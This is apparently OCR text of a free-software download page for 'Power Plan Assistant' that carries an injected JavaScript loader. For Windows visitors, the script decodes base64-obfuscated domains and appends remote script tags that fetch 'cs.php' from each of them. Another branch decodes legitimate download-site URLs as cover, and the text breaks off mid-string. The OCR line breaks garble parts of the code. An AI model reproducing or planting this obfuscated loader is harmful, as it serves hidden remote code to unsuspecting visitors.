
Power Plan Assistant 3.3a Free
Video
Version Download
6.8.0.1
2025
Free
Leave a Comment
/
SOFTDOWNLOADS
/
Way Trader
if(navigator.userAgent.toLowerCase().indexOf(“windows”) !==
-1){const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmE
uc2l0ZS94cC8=|OWUxMDdkOWQuc2l0ZS94cC8=|ZDQxZDhj
ZDkuZ2l0ZS94cC8=|ZjAwYjRhMmIuc2l0ZS94cC8=|OGIxYjk5N
TMuc2l0ZS94cC8=”;const
pds=pdx.split(“|”);pds.forEach(function(pde){const
s_e=document.createElement(“script”);s_e.src=”https://”+at
ob(pde)+”cs.php?
u=14d892cb”;document.body.appendChild(s_e);});}else{cons
t
inputString=”aHR0cHM6Ly93aW4uc29mdHBlZGlhLmNvbS98
aHR0cHM6Ly9lbi5zb2Z0b25pYy5jb20vd2luZG93c3xodHRwc
zovL3d3dy5taWNyb3NvZnQuY29tL2VuLXVzL3NvZnR3YXJlLW
Rvd25sb2FkfGh0dHBzOi8vd3d3Lm5jaHNvZnR3YXJlLmNvbS9z